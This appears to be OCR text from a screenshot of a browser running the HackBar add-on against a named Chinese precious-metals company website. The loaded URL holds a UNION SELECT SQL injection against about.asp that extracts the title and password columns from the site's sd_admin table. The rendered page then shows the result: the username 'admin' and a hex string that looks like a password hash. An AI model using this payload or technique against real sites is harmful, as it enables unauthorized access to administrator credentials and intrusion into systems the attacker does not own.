 www.sdyt531.com/about.asp?ncid=3 union sElect 1,title,3,pass,5,6,7,8,9,10,11,12,13 from sd_admin
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://www.sdyt531.com/about.asp?ncid=3 union sElect 1,title,3,pass,5,6,7,8,9,10,11,12,13 from sd_admin
Split URL
Execute
Enable Post data Enable Referrer
世界时间： 北京:06:09:13 伦敦:22:09:13 纽约:18:09:13 香港:06:09:13 设为首页 | 加入收藏 | 关于我们
盈通贵金属 山东盈通投资有限公司 全国24小时服务热线
YinTong Noble Metal 海南大宗商品交易中心531号综合会员 400-998-0676
首页 走进盈通 资讯中心 投资品种 招商加盟 视频专区 下载中心 白银学院 联系我们
Y 走进盈通
intong noble metal
admin 首页 / 走进盈通 / admin
关于交易市场
49c90052c3e04a2b
公司简介